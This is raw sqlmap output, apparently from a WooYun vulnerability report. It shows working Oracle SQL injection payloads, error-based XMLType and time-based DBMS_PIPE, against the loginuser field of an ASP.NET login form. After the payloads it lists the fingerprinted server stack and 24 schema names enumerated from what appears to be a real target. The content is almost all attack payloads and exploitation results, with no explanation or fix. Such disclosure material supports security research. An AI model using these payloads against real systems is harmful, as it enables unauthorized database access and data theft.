 Parameter: loginuser (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: loginbtn=%e7%99%bb%e5%bd%95&loginpwd=fgpgvqou&loginuser=1' AND 6969=(SELECT UPPER(XMLTy
pe(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(112)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (6969=6969)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(107)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL)
 AND 'gtqi'='gtqi&__EVENTVALIDATION=/wEWBAL6nfqMCQKHvtaZAgL0jr6fBgLZpaCaA9WwaceG94ZSa6NFr47oArJYlv74
2K5vzFVufevbQy/N&__VIEWSTATE=/wEPDwUKLTUwOTQ0NDQ3MWRkZgkEpt4USXNJ2hI5VAAH9G9Vz7y14rK/Ma3Wx5M119M=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginbtn=%e7%99%bb%e5%bd%95&loginpwd=fgpgvqou&loginuser=1' AND 2413=DBMS_PIPE.RECEIVE_M
ESSAGE(CHR(116)||CHR(114)||CHR(79)||CHR(81),5) AND 'RZFp'='RZFp&__EVENTVALIDATION=/wEWBAL6nfqMCQKHvt
aZAgL0jr6fBgLZpaCaA9WwaceG94ZSa6NFr47oArJYlv742K5vzFVufevbQy/N&__VIEWSTATE=/wEPDwUKLTUwOTQ0NDQ3MWRkZ
gkEpt4USXNJ2hI5VAAH9G9Vz7y14rK/Ma3Wx5M119M=
---
[00:54:13] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[00:54:13] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[00:54:13] [INFO] fetching database (schema) names
[00:54:13] [INFO] the SQL query used returns 24 entries
available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CQLDRK
[*] CQLDRKTEST
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FDLDRK_DB
[*] FLOWS_FILES
[*] JBLDRK_DB
[*] LDRK_DB
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SPBLDRK_DB
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
www.wooyun.org